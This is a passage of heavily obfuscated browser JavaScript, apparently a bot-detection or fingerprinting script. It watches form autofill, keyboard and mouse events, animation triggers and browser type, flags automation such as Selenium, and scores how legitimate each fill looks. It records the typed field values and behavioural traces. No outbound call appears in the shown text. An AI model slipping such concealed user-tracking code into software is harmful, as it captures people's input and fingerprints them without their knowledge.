0xd0c,0x1368)+_0x4cf983(0x9e3,0x128d,0xa09,0xcd5)+'t\x20fill\x20det'+_0x4cf983(0x707,0x704,0xdd7,0xb3f)+_0x5eb6d6+':\x20'+_0xa6189+_0x4cf983(0x8f5,0x972,0x3ac,0x5d6)+_0x5d7b06+'ms'),setTimeout(()=>this[_0x4cf983(0x6d4,0x4e9,0xd7f,0x545)+_0x4cf983(-0x114,0x81c,0x1f1,0x903)+_0x7fbc7f(0xe07,0x144d,0x1587,0x669)](),-0x1529+-0xb3*-0x4+0x12c1*0x1);}_0x59c560['lastValue']=_0x543e39;},{},'autofill-t'+'racking'),this[_0x1c85cf(0x822,0x462,0x1062,0x968)+'er'][_0x487131(0x1015,0xd54,0x1565,0xf4f)+'r'](_0x32acee,_0x487131(0x1095,0xdd1,0x1098,0xb73),_0x4ee10d=>{function _0x4ffb10(_0x3d6007,_0x179b59,_0x534f21,_0x15cb8){return _0x487131(_0x3d6007-0x5c,_0x179b59-0xae,_0x3d6007,_0x534f21-0xa);}function _0x4b70b4(_0x3cdc20,_0x30624b,_0x1ff6f7,_0x1ec749){return _0x1c85cf(_0x3cdc20-0xa7,_0x1ec749,_0x1ff6f7-0x1da,_0x1ff6f7- -0x20);}const _0x421403=this[_0x4b70b4(0x1165,0xb44,0x137d,0xce5)+_0x4ffb10(0xbed,0x1408,0xce7,0x13d7)][_0x4ffb10(0x1066,0xeb3,0x14d9,0x1953)][_0x4b70b4(0x9bb,0xf83,0x97d,0xc73)](_0x5eb6d6);_0x421403&&_0x421403[_0x4b70b4(0x8b6,0x1707,0x10fd,0xb9a)+_0x4ffb10(0xe6b,0x6a1,0x7fc,0x10a4)][_0x4b70b4(0x1614,0x1852,0x119f,0x12b1)](_0x4b70b4(0x17e,0xe63,0x9a1,0x11e8));},{},_0x487131(-0x1d,0x1bf,0x90c,0x7eb)+'racking');function _0x487131(_0xe94ea0,_0x143bf9,_0xa60c87,_0x499c10){return _0x258723(_0x499c10-0x322,_0xa60c87,_0xa60c87-0xa6,_0x499c10-0x1e4);}this[_0x1c85cf(0x81e,0xc82,0x1c2,0x968)+'er'][_0x1c85cf(0xf17,0xae9,0xdb9,0xd9d)+'r'](_0x32acee,_0x487131(0x1098,0x30b,0x39a,0xb31),_0x380ba8=>{function _0x19f13e(_0x2722c6,_0x1748a6,_0x252743,_0x485c1c){return _0x487131(_0x2722c6-0x1d9,_0x1748a6-0x13f,_0x1748a6,_0x2722c6- -0x524);}const _0x1b2262=this[_0x2c183a(0xc19,0x1954,0x13e9,0xb91)+_0x2c183a(0xe31,0x3bd,0xb77,0x1354)][_0x19f13e(0xfab,0x1281,0x9e8,0x13e8)][_0x2c183a(0x987,0xf06,0x9e9,0xcff)](_0x5eb6d6);if(!_0x1b2262)return;_0x1b2262['eventSeque'+_0x2c183a(0x676,-0x160,0x68c,0x1f)][_0x19f13e(0xe4d,0xeaa,0xb5a,0x830)](_0x2c183a(0xec1,0x10ca,0x9cb,0x924));function _0x2c183a(_0x2b0d19,_0x2ef343,_0x811bc6,_0x5e678d){return _0x1c85cf(_0x2b0d19-0x13b,_0x2ef343,_0x811bc6-0xa3,_0x811bc6-0x4c);}(_0x380ba8['key']===_0x19f13e(0x127,-0x1cf,0x3ce,-0x1dc)||_0x380ba8['key']===_0x19f13e(0x1a6,-0x202,-0x4ad,0x9bb))&&(_0x1b2262[_0x19f13e(0xf87,0xc41,0x1227,0xc70)+'nInteracti'+'on']=!![],_0x1b2262['keyboardNa'+_0x19f13e(0xea,0x21c,-0x6c6,0x8f7)]=!![],setTimeout(()=>{function _0x5b54b2(_0x264411,_0x252cbd,_0x39ad59,_0x37f06d){return _0x2c183a(_0x264411-0x6c,_0x252cbd,_0x37f06d-0x1b4,_0x37f06d-0x91);}function _0x1de37d(_0xf75415,_0xb6d655,_0x2f376d,_0x2ecb9e){return _0x2c183a(_0xf75415-0x7,_0xf75415,_0xb6d655-0x23b,_0x2ecb9e-0x1de);}_0x32acee['value']!==_0x1b2262[_0x5b54b2(0xa80,0xe90,0x6d3,0x8f0)]&&(_0x1de37d(0x6e5,0x69a,0x544,0xe66)===_0x5b54b2(0xb7e,0x193,0x87a,0x613)?(_0x4a7e75(_0x1de37d(0x145d,0x165e,0xf37,0x1bbf)+_0x5b54b2(0x1130,0xe8d,0x19f6,0x12ca)+_0x5b54b2(0x229,0x6f3,0x753,0x6e0)+_0x5b54b2(0x123a,0x1334,0x86b,0xfa7)+_0x1de37d(0x1625,0xe29,0x6ac,0x1548)+_0x5eb6d6),this[_0x1de37d(0x1566,0x1624,0x1241,0x1a0d)+_0x1de37d(0x13e7,0xdb2,0x1093,0x1533)]['recentForm'+_0x1de37d(0x10b0,0x1326,0x1b6d,0x129f)]['set'](_0x5eb6d6,{'timestamp':Date[_0x1de37d(0xc24,0x13d8,0x1591,0x1ac5)](),'type':_0x5b54b2(0x13cc,0xafc,0x184f,0x10c2)+'gation','value':_0x32acee[_0x5b54b2(0x19ed,0xab5,0x13fe,0x1142)],'isFormHistory':!![],'eventSequence':[..._0x1b2262['eventSeque'+'nce']],'mouseMovements':[..._0x1b2262[_0x5b54b2(0xac3,0x258,0x12e2,0xa83)+_0x1de37d(0xdc9,0x12ed,0x1a86,0xed1)]],'hasDropdownInteraction':!![],'keyboardNavigation':!![],'fillDuration':Date['now']()-(_0x1b2262[_0x5b54b2(0x3ab,0x321,0x1d6,0x59e)]||Date[_0x1de37d(0x1baa,0x13d8,0x13b6,0x1829)]())}),setTimeout(()=>this[_0x1de37d(0x13fe,0x117d,0x1785,0x10f2)+'fillDetect'+'ion'](),-0x1842+-0x1922+0x2*0x18cb)):(_0x2fc498++,_0x2d2fa6=!![],_0x24b891[_0x5b54b2(0x1641,0xe60,0xa55,0x11dd)](_0x5b54b2(0x77f,0x172d,0x812,0x104e)+_0x5b54b2(-0x1fe,0xa1c,0xf9,0x4ba)+_0x5b54b2(0xc16,0x12b7,0x1337,0xbe3)+_0x5b54b2(0xec4,0x7c0,0x1363,0xc25)+_0x5b54b2(0x12fb,0x899,0x848,0xb02)+_0x5e8667+'\x20('+_0x2559e1[_0x1de37d(0xdd9,0xd62,0x1007,0x13f5)]+('%\x20confiden'+_0x1de37d(0xbf,0x8fe,0x77b,0xbbd))),(_0x59d1d3[_0x5b54b2(0xc2f,0xd3b,0x1375,0x1133)]===_0x1de37d(0xffb,0x1149,0xf20,0x1061)+'gation'||_0x3ca42e[_0x5b54b2(0xc96,0x827,0x55e,0xac7)+'ory'])&&(_0x349fdb++,_0x4a643b[_0x5b54b2(0x1759,0x12c3,0x1064,0x11dd)](_0x5b54b2(0x16d9,0x113c,0x114a,0x104e)+_0x1de37d(0x3a5,0x541,0x7d,0x591)+'Form\x20histo'+_0x5b54b2(0x14dd,0x1408,0x1296,0x14b7)+'l\x20confirme'+_0x5b54b2(0x876,0xa34,0x6a9,0xe53)+_0x4bec83))));},0x55*-0x31+0x6a1*0x1+0x1*0x9d6));if((_0x380ba8[_0x2c183a(-0x1ef,0xc12,0x37a,0x892)]===_0x19f13e(0xf3d,0xf70,0xad2,0xdcf)||_0x380ba8[_0x19f13e(-0x44,-0x919,0x82c,-0x40b)]===_0x19f13e(0xc9a,0x9ef,0x548,0x12f0))&&_0x1b2262['hasDropdow'+_0x19f13e(0x413,0x9f5,-0x2df,0x376)+'on']){if(_0x2c183a(0x664,0x378,0xb79,0x11f7)!==_0x2c183a(0x1354,0xfae,0xe69,0xc8b))setTimeout(()=>{function _0x371f13(_0x46ca56,_0x18ca11,_0x1d3c9d,_0x34d2cf){return _0x19f13e(_0x34d2cf-0x6c1,_0x18ca11,_0x1d3c9d-0x1c7,_0x34d2cf-0xd3);}function _0x4773c0(_0x5c700f,_0x784c5,_0x42edea,_0x1a0578){return _0x19f13e(_0x1a0578-0x243,_0x42edea,_0x42edea-0xaa,_0x1a0578-0x1a8);}if(_0x32acee[_0x371f13(0x1725,0x1622,0xc9a,0x1291)]!==_0x1b2262[_0x4773c0(0x2ae,-0x26f,0x615,0x5c1)]){const _0x41cbd6=this[_0x371f13(0x1dc9,0x1d7a,0x13cd,0x16ec)+_0x4773c0(0x21e,0x75a,0xb2a,0x9fc)][_0x371f13(0x10ab,0x1493,0x1655,0x1314)+'Fills'][_0x4773c0(0xb61,0x50a,0xdaf,0x86e)](_0x5eb6d6)||{};_0x41cbd6[_0x4773c0(0x14c8,0x884,0x1266,0xc13)+_0x4773c0(0x1309,0x160b,0xab2,0xe9b)]=_0x380ba8[_0x4773c0(0x2f9,0xa33,0x569,0x1ff)],_0x41cbd6[_0x4773c0(0x15ac,0x948,0x1864,0x1203)]=!![],this[_0x4773c0(0xda5,0xc20,0x1381,0x126e)+_0x4773c0(0xdc7,0x106f,0x480,0x9fc)]['recentForm'+'Fills'][_0x371f13(0x1341,0xddb,0x1278,0xe26)](_0x5eb6d6,_0x41cbd6),_0x4a7e75(_0x371f13(0x1f36,0xf00,0x1359,0x1726)+_0x4773c0(0xa75,0x17ab,0x142e,0xf9b)+_0x380ba8[_0x4773c0(0x3aa,-0xe2,0x664,0x1ff)]+(_0x371f13(0x7e5,0x14f,0xa38,0x5ac)+_0x371f13(0x11fd,0xab8,0x108c,0x11a1)+_0x371f13(0x112e,0x17be,0x16e0,0xf02)+_0x4773c0(0x7f5,0x963,-0x325,0x3ce))+_0x5eb6d6),setTimeout(()=>this[_0x4773c0(0x69d,0x9da,0x14a7,0xdc7)+_0x371f13(0xa8c,0x5e5,0x208,0x6b7)+_0x371f13(0xb3f,0xc05,0x156c,0x1310)](),-0xce3+0x1e8+0xb2d);}},-0x1dbd+-0x1855+0x1*0x3644);else{const _0x2c9b89={};_0x2c9b89[_0x19f13e(0x890,0x117,0xcf4,0x90d)]=!![],this['eventManag'+'er'][_0x2c183a(0x6ba,0xdaf,0xde9,0x587)+'r'](_0x52ac06,_0x19f13e(0xdfd,0x928,0x8a4,0x129c)+'tart',_0x27b1ce=>{function _0x1edf0b(_0x3814cf,_0x1114b7,_0x4209ff,_0x3bf31e){return _0x19f13e(_0x4209ff-0x4c2,_0x3bf31e,_0x4209ff-0x8f,_0x3bf31e-0x75);}function _0x231a1a(_0x45346b,_0x3f5660,_0x122e8e,_0x335baf){return _0x2c183a(_0x45346b-0xcc,_0x122e8e,_0x335baf- -0x100,_0x335baf-0x17d);}_0x27b1ce[_0x1edf0b(0x830,0x1229,0x1076,0x14cd)+_0x1edf0b(0xd36,0xa75,0xb8c,0xec7)]===_0x1edf0b(0xa97,0x7a1,0x98b,0x862)+_0x1edf0b(0x1079,0x186b,0x1175,0xf18)+_0x1edf0b(0x1040,0x1672,0x1238,0x1756)&&!this[_0x1edf0b(0x11b4,0x8d1,0xaf0,0x487)]&&(_0x181e39[_0x1edf0b(0x15af,0xec1,0x112d,0x10d6)]('[WebKit\x20An'+_0x231a1a(0x7db,0xabf,-0x385,0x2d6)+'**\x20TRIGGER'+_0x231a1a(0xb9a,0x83b,0xa26,0x651)+_0x231a1a(0x1629,0x10c7,0x1481,0x1150)+'\x20animation'+'\x20detected\x20'+_0x231a1a(0xb66,0x51a,0x6a8,0x9f1)+_0x684b2c+':\x20'+(_0x4ba38c[_0x1edf0b(0xb41,0xfbd,0x12e8,0xafb)]||_0x315275['id']||_0x187b78[_0x231a1a(0xc8c,0xf26,0x6e0,0xe7f)])+_0x1edf0b(0xc0e,0x1140,0x1276,0xad8)),this[_0x231a1a(0x2f6,0x71b,0x7f5,0xa59)+_0x1edf0b(0xfa6,0x7da,0x1082,0xdab)](_0x231a1a(-0xba,0xc43,-0x14,0x3f6),0x18f8+0x1468+0x20*-0x15b));},_0x2c9b89,_0x19f13e(0x4f0,0x8f6,0x583,0xc3f)+'on');}}},{},_0x1c85cf(0x1ae,-0x20d,0xe6c,0x639)+_0x1c85cf(0xb10,0x1348,0x1607,0xd7c));}),_0x4a7e75(_0x55ab39(0x1166,0x1eac,0x16a4,0xe0b)+_0x55ab39(0x12ed,0xe6a,0x1397,0xdb8)+'Tracking\x20s'+_0x55ab39(0x11e8,0x167b,0xe00,0x5c8)+_0x258723(0x674,-0x2,0xc40,0x942)+_0x4bb4b1[_0x258723(0x126b,0x1537,0x1a17,0x173f)]+_0x55ab39(0x80d,0x24f,0x895,0xd0));}[_0x3f02f1(0x1563,0x1786,0x119d,0xbb4)+_0x340362(0xbd2,0xa29,0xac6,0xbdc)+'egitimacy'](_0x26281a,_0x2230a5){function _0x3bc1c7(_0x26b96e,_0x494a4e,_0x4832c0,_0x21c72b){return _0x340362(_0x26b96e-0x11c,_0x26b96e,_0x4832c0-0x42,_0x21c72b-0x1e7);}function _0x2a7fc2(_0x1b59cb,_0x357d1e,_0x48b158,_0x2cbf65){return _0x3f02f1(_0x1b59cb-0x101,_0x48b158,_0x2cbf65-0x268,_0x2cbf65-0x9);}if(_0x2a7fc2(0x1056,0x21d,0x354,0xae3)!==_0x3bc1c7(0x6e1,0x1ce,-0x23c,0x344)){const _0x169380=this[_0x2a7fc2(0x14cc,0x7ad,0x1376,0xf2f)+'ey'](_0x26281a);_0x4a7e75(_0x2a7fc2(0x16af,0xd47,0x1306,0x134e)+_0x2a7fc2(0x9a6,0xaf6,0x1403,0xe27)+'ing\x20'+_0x169380+('\x20for\x20legit'+_0x3bc1c7(0x142f,0xa3d,0x13be,0xf6b)));let _0x189329=0x22b0+0x223a+0x2*-0x2275,_0x1d457a=[];if(_0x2230a5[_0x2a7fc2(0xe7f,0x1994,0x1033,0x1224)+_0x3bc1c7(0x4dd,0x6c1,0x587,0x5d2)]&&_0x2230a5[_0x3bc1c7(0xc05,0x9c2,0x9c2,0x10af)+'nce'][_0x2a7fc2(0xdf3,0x1d82,0xe89,0x14e2)]>0x11a1*-0x1+0x19*-0x10d+-0x3*-0xea2){const _0x521458=[[_0x3bc1c7(0xaf1,0xff7,0x1060,0xabb),_0x2a7fc2(0x185a,0xeba,0x1b52,0x1423),_0x2a7fc2(0x3f0,0x304,0xb8d,0xac8)],[_0x2a7fc2(0x705,0x9c2,0xaa4,0xc30),'keydown',_0x2a7fc2(0xc85,0x1762,0xf3f,0x1423)],[_0x2a7fc2(0x13b8,0x581,0xa98,0xc30),'input']],_0x31dfbd=_0x521458[_0x2a7fc2(0x110f,0xcba,0x7f2,0xcaf)](_0x2b6a77=>_0x2b6a77[_0x3bc1c7(0xecb,0xbc4,0xb94,0x627)](_0xdf6c47=>_0x2230a5['eventSeque'+_0x3bc1c7(0x5b2,0x2cc,0x416,0x5d2)][_0x2a7fc2(0xdd2,0x18b7,0x1095,0x11b7)](_0xdf6c47)));_0x31dfbd?_0x2a7fc2(0xf9a,0xab9,0x585,0xd5d)!==_0x3bc1c7(0x3b3,0x43e,0x96b,0xbe8)?(this['rt']['ex'][_0x2a7fc2(0xd79,0x806,0x885,0x1065)]+=_0x364782[_0x3bc1c7(0xd53,0xa76,0xdfb,0xfb5)]-this['rt']['ex']['hoverT'],this['rt']['ex'][_0x2a7fc2(0x81c,0x890,0xa9d,0x99b)]++,this['rt']['ex']['hoverT']=0x239a+0x6e2+0x2a7c*-0x1):(_0x189329+=0x22ed*-0x1+0xd7d+0x1572,_0x1d457a[_0x3bc1c7(0x1713,0x16b0,0x190b,0x1151)]('Valid\x20even'+'t\x20sequence')):_0x3bc1c7(0x94c,-0x182,0x7e4,0x4cc)===_0x2a7fc2(0x2aa,0xc78,0x777,0x641)?(_0x189329-=-0x8c7*-0x3+-0x1f81+0x22*0x27,_0x1d457a[_0x2a7fc2(0x12f7,0xcaf,0x18f1,0x12c6)](_0x3bc1c7(0xd6b,0x1656,0x1782,0xed3)+_0x3bc1c7(0xa55,0xc89,0x68a,0x990)+_0x2a7fc2(0x6cf,0xfc3,0x1c9,0x86e))):this[_0x2a7fc2(0x13b3,0xc6d,0x657,0xc14)+_0x3bc1c7(0xc2d,0xf7a,0xd47,0xec4)](_0x2a7fc2(0x6ce,0x14b3,0xb1f,0xd30),-0x152e+0xd0e+0x822);}if(_0x2230a5[_0x3bc1c7(-0x15a,-0x22e,0x586,0x27d)+_0x3bc1c7(0xf2d,0x41b,0xd68,0x9a7)]&&_0x2230a5[_0x2a7fc2(0xfb6,0xae9,0x437,0x98a)+_0x3bc1c7(0x150a,0x1017,0xa3f,0xff8)]&&_0x2230a5[_0x3bc1c7(0xe7b,0x14b,0x4ef,0x815)+'ents'][_0x3bc1c7(0x1ab9,0x155f,0x1565,0x136d)]>0xfc0+-0x1183*0x1+-0x1c3*-0x1)_0x189329+=-0x7d*-0x17+-0x1*-0x6c9+0x5*-0x39a,_0x1d457a[_0x3bc1c7(0x114d,0xaeb,0x1952,0x1151)](_0x2a7fc2(0x8e5,0xe9e,0xcf6,0x630)+_0x3bc1c7(0xbb3,0x59e,0xe84,0x771)+_0x2230a5[_0x2a7fc2(0x7d4,0x112c,0xd87,0x98a)+_0x2a7fc2(0x1900,0x1542,0xe04,0x116d)][_0x2a7fc2(0x11a3,0x1963,0xebc,0x14e2)]+_0x3bc1c7(0xd7f,0x631,0x12df,0xaa3));else _0x2230a5[_0x3bc1c7(0x160b,0x12eb,0xc58,0xf34)]&&_0x2230a5['addedText'][_0x2a7fc2(0x10cc,0x13c7,0xcdb,0x14e2)]>-0x18d7+-0xecf+0x7ef*0x5&&(_0x189329-=0x1aad+0x49*0x54+-0x32a0,_0x1d457a[_0x3bc1c7(0xd82,0x147f,0x1946,0x1151)](_0x2a7fc2(0xef4,0x13fc,0x6b6,0xe0d)+_0x2a7fc2(0x875,0xb5b,0x595,0xa37)+'thout\x20mous'+_0x2a7fc2(0xade,0xfb1,0xa4c,0xfda)));(_0x2230a5['hasDropdow'+_0x2a7fc2(0x93b,0x904,0x84d,0x88c)+'on']||_0x2230a5['type']==='arrow_navi'+_0x3bc1c7(0xa8b,0xb3a,0xedb,0x716))&&(_0x189329+=-0x3*-0xb17+-0x14bf+-0xc83*0x1,_0x1d457a[_0x2a7fc2(0xccb,0x1486,0x1148,0x12c6)]('Dropdown\x20i'+_0x2a7fc2(0x179d,0xcf0,0x12ea,0x146f)+_0x2a7fc2(0x1c99,0x1459,0x11a7,0x13fa)),_0x2230a5['confirmed']&&(_0x3bc1c7(0x1337,0xb4f,0x1219,0x1107)!=='ABHKI'?(_0x189329+=-0x2f*0x3b+-0x20ed*-0x1+-0x41*0x57,_0x1d457a[_0x3bc1c7(0x10e9,0x17df,0x193b,0x1151)](_0x3bc1c7(0xd1a,0x5c2,0x8aa,0x8a4)+_0x3bc1c7(0x24,0x3a0,0xfbe,0x70a)+_0x2230a5[_0x2a7fc2(0x144b,0x763,0x9fd,0xe49)+_0x2a7fc2(0xe1e,0xceb,0x188a,0x10d1)])):this[_0x3bc1c7(0x17c,0x3ad,0xe15,0x767)+'tor']('selenium',_0x2a7fc2(0x110b,0x11d0,0x5c9,0xab2)+'ndicators:'+'\x20'+_0x8b7464[_0x2a7fc2(0xd05,-0x260,0x68d,0x4be)](',\x20'))));if(_0x2230a5[_0x2a7fc2(0xab7,0x961,0x335,0x4c6)+'on']){if('sRzxe'!==_0x2a7fc2(0x16c5,0xc11,0x166e,0x1245)){if(_0x2230a5[_0x3bc1c7(0x7a8,0x86d,-0x107,0x351)+'on']>=0x9d*-0x4+0x1*0x1e52+-0x1bac&&_0x2230a5[_0x3bc1c7(0xa85,-0x56a,0x5cf,0x351)+'on']<=0x1*-0x1d62+-0x1*-0x1bdb+0x957)_0x189329+=-0xd22+-0x1441+0x2164,_0x1d457a[_0x2a7fc2(0x1641,0x127a,0x173d,0x12c6)](_0x2a7fc2(0x1404,0x14d2,0x161c,0xd76)+'timing\x20('+_0x2230a5['fillDurati'+'on']+_0x3bc1c7(0x117e,0x19a9,0xb29,0x114e));else _0x2230a5[_0x2a7fc2(0xb16,-0x1f4,0x716,0x4c6)+'on']<0x3*0x67b+0xce2+-0x2021&&(_0x189329-=0x1ab3+-0x1b7*-0x1+-0xc*0x25e,_0x1d457a[_0x3bc1c7(0x1766,0x1200,0x179a,0x1151)](_0x3bc1c7(0xad7,0xb69,0x10e5,0xd61)+_0x2a7fc2(-0x200,0x874,0x71e,0x404)+'ming\x20('+_0x2230a5[_0x2a7fc2(-0xb,0x7ed,0xb66,0x4c6)+'on']+_0x2a7fc2(0x1549,0x15b1,0xfe3,0x12c3)));}else this[_0x3bc1c7(0x29a,0xf01,0x3a2,0xa79)+'Indicators']['mobile']=!![],(!this['results']['webrtc']||this[_0x3bc1c7(0x7f1,0x66a,0x6d2,0x206)][_0x3bc1c7(0xda8,0xd48,0x16bb,0xf7a)][_0x2a7fc2(0xaef,0xacf,0x13c8,0xe80)]<=-0x2ce+0x1*-0x16d2+0x19a1)&&(this[_0x2a7fc2(0x838,0x12fd,0x120b,0xbee)+_0x3bc1c7(0xb6d,0x184,0x6ea,0x8d4)][_0x3bc1c7(0xf9c,0x4d5,0x5e3,0x7ad)]=!![]);}try{const _0x28a848=_0x26281a[_0x2a7fc2(0x1858,0x17e4,0x16c2,0x1342)](_0x2a7fc2(0x159c,0xc81,0xe24,0x138a)),_0x445558=_0x26281a[_0x2a7fc2(0xb4f,0x126d,0x17a1,0x1342)](_0x2a7fc2(0x431,0x195,-0x204,0x44a)+'fill'),_0x28e63e=_0x26281a[_0x3bc1c7(0x148b,0x1449,0x11d9,0x11cd)](_0x3bc1c7(0x162f,0x965,0x1294,0xdb3)+_0x2a7fc2(0x99b,0x829,0x1343,0xf16));(_0x28a848||_0x445558||_0x28e63e)&&(_0x189329+=0x6*-0x4ea+-0x1ef7*0x1+0x3c76,_0x1d457a[_0x2a7fc2(0x14eb,0xacb,0xd92,0x12c6)]('Browser\x20CS'+_0x3bc1c7(0x282,0xa6a,0xeeb,0x7bd)+_0x3bc1c7(0xd1c,0xabc,0x289,0x4c6)+'ass'));}catch(_0x58ea5f){}const _0x38bace=window[_0x3bc1c7(0x220,0xa7a,0x40c,0x4e9)+_0x2a7fc2(0x87f,0x15aa,0xbc2,0xd40)](_0x26281a),_0x18e522=_0x38bace[_0x3bc1c7(0x820,-0x2b3,-0x430,0x217)+_0x3bc1c7(-0x321,-0x1c7,-0x304,0x3ce)],_0x5e429a=[_0x3bc1c7(0x10c1,0xb24,0x187a,0x1047)+_0x2a7fc2(0x1941,0x15ac,0xead,0x10bc),_0x2a7fc2(0x8d8,0x7dc,0x10a,0x551)+_0x3bc1c7(0xec6,0xd7f,0x88b,0xc11),'rgb(255,\x202'+_0x3bc1c7(0x962,0x1672,0xb41,0x109d)];_0x18e522&&_0x5e429a[_0x3bc1c7(0x17e0,0x1067,0xe59,0x1042)](_0x18e522)&&(_0x189329+=-0x6*0x297+-0x1*0x683+0x160f,_0x1d457a[_0x3bc1c7(0xebd,0x173c,0x1945,0x1151)](_0x3bc1c7(0x50a,0xa23,0xa3,0x82c)+'ackground\x20'+_0x2a7fc2(0x18ba,0x1870,0x163c,0x1478)+_0x18e522));const _0x48656d=_0x189329>=0x3*-0x33f+-0x977+0x1*0x1337,_0x18d82e=Math[_0x2a7fc2(0x222,0x16e,0x5d,0x4f7)](-0x2482+-0x8*0x3fb+0x542*0xd,Math[_0x2a7fc2(0x1192,0x10ec,0xc0f,0x1353)](0x2*-0x11cb+0x15cd+0xe2d,Math[_0x2a7fc2(0x449,0x805,0x714,0x7cd)](_0x189329/(-0x2f*-0xbb+-0x2fd+0x14e*-0x18)*(0x1330+-0xd15*0x1+0xd1*-0x7))));_0x4a7e75(_0x2a7fc2(0x1369,0x19ea,0x10cf,0x134e)+_0x3bc1c7(0x5ff,0xaa,0x31a,0x5b0)+_0x169380+_0x2a7fc2(0x14a1,0x14c6,0x440,0xcd4)+_0x189329+(_0x2a7fc2(0x974,0xfcb,0xb07,0xec0)+_0x3bc1c7(0xa1c,0x887,0x6c2,0x95e))+_0x18d82e+(_0x3bc1c7(-0x5a7,-0x51d,0xb73,0x308)+_0x3bc1c7(0xa7b,0x13e1,0x111a,0x105a))+_0x48656d),_0x4a7e75(_0x3bc1c7(0x1801,0x1925,0x174b,0x11d9)+_0x2a7fc2(0x8c0,-0x209,-0x178,0x617)+_0x2a7fc2(0xaa4,0x149b,0x1772,0x1073)+_0x1d457a[_0x3bc1c7(-0x36b,0x943,-0x22b,0x349)](',\x20'));const _0x49a26a={};return _0x49a26a[_0x3bc1c7(0x116,0x52e,0x97d,0x746)+'te']=_0x48656d,_0x49a26a[_0x3bc1c7(0xb08,0x60e,-0x40f,0x3d9)]=_0x189329,_0x49a26a[_0x2a7fc2(0x597,0x1302,0x553,0xbe2)]=_0x18d82e,_0x49a26a['indicators']=_0x1d457a,_0x49a26a;}else{const _0x319f93={};_0x319f93[_0x3bc1c7(0x178c,0x13cb,0x1777,0x112a)]='notificati'+_0x3bc1c7(0x178e,0x10f8,0x136c,0x10ab),_0x425e5d['permission'+'s'][_0x3bc1c7(0x5c0,0x658,0x8b6,0x9a9)](_0x319f93)[_0x2a7fc2(0xfc4,0x108a,0x55d,0xcf6)](_0x652639=>{function _0x235822(_0xb225d9,_0x22f3e7,_0x33af9e,_0x18cb29){return _0x3bc1c7(_0x33af9e,_0x22f3e7-0x59,_0x33af9e-0x12b,_0x22f3e7-0x332);}function _0x3b9dc9(_0x239bc7,_0x21d04d,_0x206151,_0x5531a1){return _0x3bc1c7(_0x21d04d,_0x21d04d-0x89,_0x206151-0x45,_0x206151- -0x8b);}_0x652639[_0x3b9dc9(0x6c7,0x12f0,0xe28,0xe9b)]===_0x3b9dc9(0x131e,0x174e,0x1270,0x1528)&&!('Notificati'+'on'in _0x20c89c)&&(_0x510be2['push'](_0x3b9dc9(0x675,0xe4c,0xe45,0xa24)+'s\x20inconsis'+_0x3b9dc9(0x1b7,0x6d0,0x34f,0xbb4)),this[_0x3b9dc9(-0x33b,-0x340,0x248,0x51b)](_0x3b9dc9(0x9af,0x61b,0xc97,0xe89),_0x235822(0xacc,0x813,0xdde,0xc3d)));});}}[_0x3f02f1(0x43d,0x745,0x616,0x309)+_0x3f02f1(0xd25,0x5a0,0x804,0xabd)+_0x3f02f1(0x4c3,0x4c3,0x4b7,0x90)](){function _0x4acd12(_0x85957d,_0x41b8db,_0x207313,_0xc94d9b){return _0x3f02f1(_0x85957d-0xae,_0x207313,_0xc94d9b- -0x2a9,_0xc94d9b-0x1ec);}function _0xaae44d(_0x10b009,_0xe640a2,_0x2fee0d,_0x27662e){return _0x340362(_0x10b009-0x87,_0xe640a2,_0x2fee0d-0xea,_0x10b009-0x1d2);}if(_0x4acd12(0x33d,0x327,0x7e2,-0xcf)!==_0xaae44d(0x430,0x8a,-0x61,0x56e)){const _0x1c3c8e=navigator[_0x4acd12(0xbf9,0x11ee,0x126a,0xa29)];if(_0x1c3c8e['includes'](_0xaae44d(0x1301,0x1ae2,0x16ed,0x111b))){if('HPVui'!=='vQyCO'){const _0xd92d3e={};return _0xd92d3e[_0x4acd12(0xd19,0x649,0xb99,0xd8e)]=_0xaae44d(0x1301,0x1405,0x17b7,0x1433),_0xd92d3e[_0x4acd12(0x78f,0x30b,0x98b,0xb29)]='firefox',_0xd92d3e['pseudoClas'+_0x4acd12(0x47d,0x72c,0x11f6,0x92a)]=[':-moz-auto'+_0x4acd12(0xb92,0xb6e,0xd34,0xcde),_0x4acd12(0x8da,0x5e7,0xb3c,0xe79)],_0xd92d3e[_0x4acd12(0x2e8,0x86e,0x7ce,0xba8)+_0x4acd12(0xa47,0x8b3,0x1231,0x9e1)]=[_0xaae44d(0x4d6,-0x3c9,-0x87,0xd09)+'l','dropdownIn'+_0x4acd12(0x5d3,0x13af,0x118e,0xe5c)],_0xd92d3e[_0x4acd12(-0x714,0x8c,-0x512,0xb9)]=0x3,_0xd92d3e;}else _0x23011b=_0x5a9f50;}else{if(_0x1c3c8e[_0x4acd12(0x59a,0x13e9,0xfd6,0xca6)](_0xaae44d(0x586,0x7aa,0xaa0,0xc55))&&!_0x1c3c8e[_0xaae44d(0x102d,0x12ba,0xc2a,0x1597)](_0x4acd12(0x2bf,0x6a2,0x8df,0x8fe))){const _0x3116c1={};return _0x3116c1['name']=_0x4acd12(-0x5ab,0x134,0x956,0x1ff),_0x3116c1[_0x4acd12(0x124a,0x116c,0xde0,0xb29)]=_0x4acd12(-0x362,0x5d4,0x1ed,0x1d7),_0x3116c1[_0xaae44d(0x983,0x11fd,0xdf9,0x5b1)+_0xaae44d(0xcb1,0x4a0,0x9f0,0x143f)]=[_0x4acd12(0xedb,0x162f,0x5e7,0xe79),':-webkit-a'+_0xaae44d(0xd8c,0x68c,0x9cd,0x704)],_0x3116c1['strongIndi'+_0xaae44d(0xd68,0xb2e,0xc8c,0xfae)]=[_0xaae44d(0xe3c,0x926,0x14ab,0x1693)+_0xaae44d(0x1065,0xbc7,0x1881,0x810),'background'+'ColorChang'+'e'],_0x3116c1[_0x4acd12(0x25a,-0x372,0x872,0xb9)]=0x3,_0x3116c1;}else{if(_0x1c3c8e[_0x4acd12(0xf53,0x879,0x6b4,0xca6)](_0x4acd12(-0x366,-0x794,0x93e,0xde))&&!_0x1c3c8e[_0x4acd12(0x1171,0xa4a,0x6d5,0xca6)]('Chrome')){const _0x37e49d={};return 